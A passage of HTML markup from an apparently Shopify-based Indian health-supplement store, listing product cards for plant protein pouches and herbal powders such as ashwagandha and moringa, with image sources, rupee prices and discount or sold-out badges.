                  srcset="//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=165 165w,//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=360 360w,//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=533 533w,//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=720 720w,//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=940 940w,//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=1066 1066w,//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/3_56821015-ad97-4662-b807-30d3392f2636.png?v=1758954343&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shefit-plant-protein-4-flavours-30g-x-16-pouches"
                id="StandardCardNoMediaLink--8200731164772"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8200731164772 NoMediaStandardBadge--8200731164772"
              >
                Shefit | Plant Protein – 4 Flavours | 30g x 16 Pouches
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--8200731164772"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8200731164772"
            
          >
            <a
              href="/products/shefit-plant-protein-4-flavours-30g-x-16-pouches"
              id="CardLink--8200731164772"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8200731164772 Badge--8200731164772"
            >
              Shefit | Plant Protein – 4 Flavours | 30g x 16 Pouches
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,920.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8200731164772"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=165 165w,//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=360 360w,//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=533 533w,//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=720 720w,//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=940 940w,//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=1066 1066w,//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_d42e37ed-c627-46aa-846a-29a0ef19145c.png?v=1758953576&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shefit | Plant Protein - 4 Flavours | 30g x 8 Pouches"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8200730017892-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=165 165w,//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=360 360w,//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=533 533w,//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=720 720w,//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=940 940w,//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=1066 1066w,//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/4_692616b7-25bc-4433-a5b4-f0fff12d5597.png?v=1758953576&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shefit-plant-protein-4-flavours-30g-x-8-pouches"
                id="StandardCardNoMediaLink--8200730017892"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8200730017892 NoMediaStandardBadge--8200730017892"
              >
                Shefit | Plant Protein - 4 Flavours | 30g x 8 Pouches
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--8200730017892"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8200730017892"
            
          >
            <a
              href="/products/shefit-plant-protein-4-flavours-30g-x-8-pouches"
              id="CardLink--8200730017892"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8200730017892 Badge--8200730017892"
            >
              Shefit | Plant Protein - 4 Flavours | 30g x 8 Pouches
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 960.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8200730017892"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=165 165w,//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=360 360w,//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=533 533w,//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=720 720w,//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=940 940w,//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=1066 1066w,//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690 5000w
                "
                src="//growfitz.com/cdn/shop/files/1_bb35b9bb-ef2f-4120-8c1e-2cae8e6e791b.png?v=1758952690&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shefit | Plant Protein | Cardamom (Elaichi) | Nutritional Meal for Women | 400gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="5000"
                height="5000"
                id='quick-add-8200713109604-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=165 165w,//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=360 360w,//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=533 533w,//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=720 720w,//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=940 940w,//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=1066 1066w,//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691 5000w
                  "
                  src="//growfitz.com/cdn/shop/files/5_2b0f9ba0-a082-42d7-82d6-538efe745053.png?v=1758952691&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="5000"
                  height="5000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shefit-plant-protein-cardamom-elaichi-nutritional-meal-for-women"
                id="StandardCardNoMediaLink--8200713109604"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8200713109604 NoMediaStandardBadge--8200713109604"
              >
                Shefit | Plant Protein | Cardamom (Elaichi) | Nutritional Meal for Women | 400gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8200713109604"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8200713109604"
            
          >
            <a
              href="/products/shefit-plant-protein-cardamom-elaichi-nutritional-meal-for-women"
              id="CardLink--8200713109604"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8200713109604 Badge--8200713109604"
            >
              Shefit | Plant Protein | Cardamom (Elaichi) | Nutritional Meal for Women | 400gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8200713109604"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=165 165w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=360 360w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=533 533w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=720 720w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=940 940w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=1066 1066w,//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_e545ff4b-a129-4902-b85d-9a0cf8ad4549.jpg?v=1758955533&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hefit | Plant Protein – 4 Flavours | 30g x 8 Pouches"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8134616350820-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=165 165w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=360 360w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=533 533w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=720 720w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=940 940w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=1066 1066w,//growfitz.com/cdn/shop/files/4.jpg?v=1758955533 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/4.jpg?v=1758955533&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hefit-protein-snack-4-flavours-30g-x-8-pouches-tasty-healthy"
                id="StandardCardNoMediaLink--8134616350820"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8134616350820 NoMediaStandardBadge--8134616350820"
              >
                Hefit | Plant Protein – 4 Flavours | 30g x 8 Pouches
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8134616350820"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 63%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8134616350820"
            
          >
            <a
              href="/products/hefit-protein-snack-4-flavours-30g-x-8-pouches-tasty-healthy"
              id="CardLink--8134616350820"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8134616350820 Badge--8134616350820"
            >
              Hefit | Plant Protein – 4 Flavours | 30g x 8 Pouches
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 348.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 348.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 960.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8134616350820"
              class="badge badge--bottom-left color-accent-1"
            >
              63%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//growfitz.com/cdn/shop/collections/3_c43f1b31-d536-4b09-b993-5ccd4611f994.png?v=1758885700&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Herbal Powder
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-herbal-powder" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Herbal Powder
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=165 165w,//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=360 360w,//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=533 533w,//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=720 720w,//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=940 940w,//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=1066 1066w,//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264 1500w
                "
                src="//growfitz.com/cdn/shop/files/Untitled_design_5_159d807c-0e99-4be4-9e5f-01c78ab915be.png?v=1766988264&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ashwagandha Root Powder | Herbal Wellness | 230g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-7256253825124-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=165 165w,//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=360 360w,//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=533 533w,//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=720 720w,//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=940 940w,//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=1066 1066w,//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/10_18e9bc23-cd87-4233-8a3f-6e48fcb40efe.png?v=1766988264&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/untitled-sep11_10-03"
                id="StandardCardNoMediaLink--7256253825124"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7256253825124 NoMediaStandardBadge--7256253825124"
              >
                Ashwagandha Root Powder | Herbal Wellness | 230g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7256253825124"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 70%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7256253825124"
            
          >
            <a
              href="/products/untitled-sep11_10-03"
              id="CardLink--7256253825124"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7256253825124 Badge--7256253825124"
            >
              Ashwagandha Root Powder | Herbal Wellness | 230g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7256253825124"
              class="badge badge--bottom-left color-accent-1"
            >
              70%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=165 165w,//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=360 360w,//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=533 533w,//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=720 720w,//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=940 940w,//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=1066 1066w,//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134 1500w
                "
                src="//growfitz.com/cdn/shop/files/1_88413e7d-6058-42cc-9a41-c846e8132c4b.png?v=1758279134&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Moringa Powder | 100% Pure &amp; Natural Superfood | 200g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8110142947428-image'
              >
              
<img
